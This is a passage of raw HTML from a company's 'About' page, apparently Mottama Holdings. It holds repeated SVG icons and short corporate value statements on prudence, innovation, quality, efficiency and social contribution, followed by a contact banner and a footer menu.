d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Prudence</h5>						

<p>We prioritize careful execution over speed, making thoughtful decisions for the benefit of our customers and company.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-66788712" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


  <div class="banner has-hover" id="banner-94480911">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-441216834" class="text-box banner-layer x0 md-x0 lg-x0 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-2730426849" class="text">
		

<h1 class="uppercase"><strong>MOTTAMA SPIRIT</strong></h1>
		
<style>
#text-2730426849 {
  font-size: 0.75rem;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-441216834 {
  width: 100%;
}
#text-box-441216834 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-94480911 {
  padding-top: 99.99%;
}
#banner-94480911 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-94480911 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



		</div>
					</div>

	

	<div id="col-95813725" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Innovation</h5>						

<p>Since our Group&#8217;s establishment, we have been dedicated to introducing the latest technology to our country. We strive to constantly improve the technology level of our country and maintain our Group&#8217;s leading position locally and in the Asian Pacific Region. Innovation is at the core of our mission.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1954168338" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Quality</h5>						

<p>Quality is the standard by which we measure our honesty. We strive for perfection through wholehearted effort.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1089886717" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Efficiency</h5>						

<p>Efficiency is key to advancing our enterprise. By valuing our workforce and maximizing output while maintaining quality, we strive to continuously improve our effectiveness.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1846584738" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Contribution</h5>						

<p>As a responsible organization, we have a duty to contribute to society. As we continue to grow, we strive to not only achieve financial success, but also create more job opportunities for individuals and actively serve our community.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1243504326 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(255, 255, 255);
}
#section_1243504326 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1243504326 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="message-box relative dark" style="padding-top:36px;padding-bottom:36px;"><div class="message-box-bg-image bg-fill fill" ></div><div class="message-box-bg-overlay bg-fill fill" style="background-color:rgb(74, 74, 74);"></div><div class="container relative"><div class="inner last-reset">

<div class="row align-middle"  id="row-1134907440">


	<div id="col-843420801" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<h3>Be the first to know about exciting news.</h3>

		</div>
					</div>

	

	<div id="col-1633818337" class="col medium-5 small-12 large-5"  >
				<div class="col-inner text-right"  >
			
			

<a data-animate="flipInY" href="http://172.16.11.26/contact-us/" target="_self" class="button white is-outline is-larger"  >
    <span>Contact us</span>
  </a>



		</div>
					</div>

	

</div>

</div></div></div>


		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Site Map</span><div class="is-divider small"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-151"><a href="https://www.mottamaholdings.com/about/" aria-current="page">About</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.mottamaholdings.com/news/">News</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.mottamaholdings.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-9" class="col pb-0 widget widget_block"><span class="widget-title">Connect With Us</span>
<div class="is-divider small" bis_skin_checked="1"></div>
